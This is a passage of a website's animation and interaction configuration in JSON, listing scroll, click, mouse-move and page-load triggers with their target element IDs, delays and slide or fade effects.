"id":"6438a99e78553febb4f6a3dd|1d3131a4-1e38-b0a3-e49b-3c075b72d853","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|1d3131a4-1e38-b0a3-e49b-3c075b72d853","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-916":{"id":"e-916","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-917"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553febb4f6a3dd|a78f708e-5725-addb-9194-da838d5338a7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|a78f708e-5725-addb-9194-da838d5338a7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-920":{"id":"e-920","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-921"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|1bcb3943-1697-58eb-8466-4de106730dd0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|1bcb3943-1697-58eb-8466-4de106730dd0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663877990076},"e-922":{"id":"e-922","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-38","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-923"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f7d6cf6a42c|6d8cb07e-970f-ad5d-b6ac-35e592334563","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|6d8cb07e-970f-ad5d-b6ac-35e592334563","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1663878944485},"e-924":{"id":"e-924","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-37","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-925"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f7d6cf6a42c|741d738a-6b5b-2883-de71-fb6555ff129c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|741d738a-6b5b-2883-de71-fb6555ff129c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1663879015487},"e-928":{"id":"e-928","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-929"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1665453773743},"e-930":{"id":"e-930","name":"","animationType":"preset","eventTypeId":"MOUSE_MOVE","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-31","affectedElements":{},"duration":0}},"mediaQueries":["main","medium"],"target":{"id":"6438a99e78553f5d13f6a425","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-31-p","selectedAxis":"X_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50},{"continuousParameterGroupId":"a-31-p-2","selectedAxis":"Y_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50}],"createdOn":1665453773743},"e-931":{"id":"e-931","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-932"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|4aa87244-bf39-ec0a-4a07-46798f6b2fcf","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|4aa87244-bf39-ec0a-4a07-46798f6b2fcf","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1665454100626},"e-933":{"id":"e-933","name":"","animationType":"custom","eventTypeId":"PAGE_START","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-39","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-934"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f5d13f6a425","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1665454183561},"e-935":{"id":"e-935","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-40","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-936"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f5d13f6a425|552b851e-b652-976f-d08f-c6388011af78","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|552b851e-b652-976f-d08f-c6388011af78","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1665454698324},"e-957":{"id":"e-957","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-958"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|6b1cf42e-a7a2-9517-53b7-dfb984a639bb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|6b1cf42e-a7a2-9517-53b7-dfb984a639bb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1665701822693},"e-959":{"id":"e-959","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-960"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafafea","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafafea","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":200,"direction":"BOTTOM","effectIn":true},"createdOn":1667523425418},"e-961":{"id":"e-961","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-962"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafafef","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafafef","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":400,"direction":"BOTTOM","effectIn":true},"createdOn":1667523443435},"e-963":{"id":"e-963","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-964"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafaff4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafaff4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":600,"direction":"BOTTOM","effectIn":true},"createdOn":1667523477299},"e-965":{"id":"e-965","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-966"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafaff9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafaff9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":"BOTTOM","effectIn":true},"createdOn":1667523495365},"e-967":{"id":"e-967","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-968"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de83a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de83a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":200,"direction":"BOTTOM","effectIn":true},"createdOn":1667523514714},"e-969":{"id":"e-969","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-970"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de843","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de843","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":400,"direction":"BOTTOM","effectIn":true},"createdOn":1667523530274},"e-971":{"id":"e-971","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-972"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de84b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de84b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":600,"direction":"BOTTOM","effectIn":true},"createdOn":1667523541118},"e-973":{"id":"e-973","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-974"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|752a10d3-41e6-4343-0259-b652a3f82203","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|752a10d3-41e6-4343-0259-b652a3f82203","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":"BOTTOM","effectIn":true},"createdOn":1667523554294},"e-975":{"id":"e-975","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-41","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-976"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".pop-up-chat-button","originalId":"63d7f470-3355-549d-f2d3-186e91311b85","appliesTo":"CLASS"},"targets":[{"selector":".pop-up-chat-button","originalId":"63d7f470-3355-549d-f2d3-186e91311b85","appliesTo":"CLASS"}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1677207884018},"e-976":{"id":"e-976","name":"","animationType":"custom","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-42","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-975"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".pop-up-chat-button","originalId":"63d7f470-3355-549d-f2d3-186e91311b85","appliesTo":"CLASS"},"targets":[{"selector":".pop-up-chat-button","originalId":"63d7f470-3355-549d-f2d3-186e91311b85","appliesTo":"CLASS"}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1677207884022},"e-977":{"id":"e-977","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-978"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":900,"direction":null,"effectIn":true},"createdOn":1677702411017},"e-979":{"id":"e-979","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-980"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa6","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa6","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":700,"direction":null,"effectIn":true},"createdOn":1677702411017},"e-981":{"id":"e-981","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-982"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":null,"effectIn":true},"createdOn":1677702411017},"e-983":{"id":"e-983","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-984"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa8","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa8","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1677702411017},"e-985":{"id":"e-985","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-986"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f6a25f6a422|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f6a25f6a422|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1677703456196},"e-987":{"id":"e-987","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-988"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f6a25f6a422|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f6a25f6a422|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1677703456196},"e-989":{"id":"e-989","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-990"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fb52cf6a3db|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-991":{"id":"e-991","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-992"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|c1600167-cabf-163d-42fd-fe35da921827","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|c1600167-cabf-163d-42fd-fe35da921827","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-993":{"id":"e-993","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-994"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|6aa41c8d-650d-5cb9-5489-c9404b162b50","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|6aa41c8d-650d-5cb9-5489-c9404b162b50","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-995":{"id":"e-995","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-996"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f40713080","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f40713080","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-997":{"id":"e-997","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-998"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f4071308a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f4071308a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-999":{"id":"e-999","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1000"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f40713093","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f40713093","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1001":{"id":"e-1001","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1002"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1b2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1b2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1003":{"id":"e-1003","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1004"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1b6","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1b6","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1005":{"id":"e-1005","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1006"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1ba","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1ba","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1007":{"id":"e-1007","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1008"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|3e76b6ca-16a8-d6ab-50ef-04555c7c4b1a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|3e76b6ca-16a8-d6ab-50ef-04555c7c4b1a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1009":{"id":"e-1009","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1010"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|c7e61ef8-b8f3-24b8-deae-645118792d35","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|c7e61ef8-b8f3-24b8-deae-645118792d35","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1011":{"id":"e-1011","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1012"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1013":{"id":"e-1013","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1014"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|67254a72-0e08-ac10-aa60-757edb9a953b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"i